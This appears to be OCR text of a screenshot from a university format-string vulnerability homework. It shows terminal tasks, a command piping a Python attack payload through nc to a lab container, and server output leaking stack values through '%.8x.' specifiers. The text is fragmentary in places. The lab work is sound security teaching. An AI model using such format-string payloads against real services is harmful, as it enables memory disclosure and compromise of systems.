 modifiers. The literal string used was "%.8x." which serves to make the
12 content[0:4] = (number).to_bytes(4,byteorder='little')
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
zsh - hw5
→ hw5 git:(feature/hw5) ✗ date
Thu Oct 24 01:38:26 UTC 2024
→ hw5 git:(feature/hw5) ✗ task run_2A
task: Available tasks for this project:
* build: Build all targets
* clean: Clean up build artifacts
* compose: Build docker compose stack
* disable_aslr: Disable Address Space Layout Randomization (ASLR)
* enable_aslr: Enable Address Space Layout Randomization (ASLR)
* format-32: Build the 32-bit format executable
* format-64: Build the 64-bit format executable
* install: Install executables to the fmt-containers directory
* run_task1: Injects payload using python
* run_task2A: Injects payload using python
* run_task2B: Injects payload using python
* server: Build the server executable
task: Task "run_2A" does not exist
→ hw5 git:(feature/hw5) ✗ task run_task2A
task: [run_task2A] echo $(python3 attack-code/task_2A_stack_data.py) | nc 10.9.0
.5 9090
^Ctask: Signal received: "interrupt"
task: Failed to run task "run_task2A": exit status 130
→ hw5 git:(feature/hw5) ✗
→ docs git:(feature/hw5) ✗ docker compose up
[+] Running 2/0
✔ Container server-10.9.0.6 Created 0.0s
✔ Container server-10.9.0.5 Created 0.0s
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xfff67cb0
server-10.9.0.5 | The secret message's address: 0x080b9008
server-10.9.0.5 | The target variable's address: 0x080ee068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 329 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xfff67bd8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | abcd11223344.00001000.080497c1.080ee320.080ef180.fff67cb0.f
ff67bd8.080ee320.080ee000.fff67c78.08049982.fff67cb0.00000000.00000064.0804994b.
080ee320.00000493.fff67df9.fff67cb0.080ee320.09554290.00000000.00000000.00000000
.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.000000
00.00000000.00000000.00000000.00000000.aad72300.080ee000.080ee000.fff68298.08049
907.fff67cb0.00000149.000005dc.080ee320.00000000.00000000.00000000.fff683e4.0000
0000.00000000.00000000.00000149.deadbeef.
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
zsh hw5
docker...
2
SSH: cs487.cs.uic.edu feature/hw5* 0 0 0 -- NORMAL -- Ln 63, Col 14 Spaces: 4 UTF-8 LF Markdown